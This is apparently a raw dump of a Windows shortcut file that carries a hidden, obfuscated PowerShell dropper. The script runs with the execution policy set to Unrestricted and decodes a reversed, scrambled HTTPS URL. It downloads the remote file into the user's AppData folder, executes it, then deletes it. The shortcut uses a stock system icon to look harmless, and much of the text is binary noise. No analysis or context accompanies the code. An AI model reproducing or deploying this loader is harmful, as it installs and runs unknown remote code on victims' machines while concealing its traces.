 cat nk
P�O� �:i�+00�/C:\V1Windows@ �.WindowsZ1System32B �.System32t1WindowsPowerShellT �.WindowsPowerShell N1v1.0:�
.v1.0l2powershell.exeN �.powershell.exeE..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe9-Exec
utionPolicy UnRestricted $ProgressPreference = 0;
function nvRClWiAJT($OnUPXhNfGyEh){$OnUPXhNfGyEh[$OnUPXhNfGyEh.Length..0] -join('')};
function sDjLksFILdkrdR($OnUPXhNfGyEh){
$vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh;
for($TJuYrHOorcZu = 0;$TJuYrHOorcZu -lt $vecsWHuXBHu.Length;$TJuYrHOorcZu += 2){
try{$zRavFAQNJqOVxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)}
catch{$zRavFAQNJqOVxb += $vecsWHuXBHu.Substring($TJuYrHOorcZu,1)}};$zRavFAQNJqOVxb};
$NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht';
$cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1];
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
$wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing;
[IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi);
& $cDkdhkGBtl;
sleep 3;
rm $cDkdhkGBtl; C:\Windows\System32\imageres.dll�%SystemRoot%\System32\imageres.dll%SystemRoot%\System32\imageres.dl
l�%�